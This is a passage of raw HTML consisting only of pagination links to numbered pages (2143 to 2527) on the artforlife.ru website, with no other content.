href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  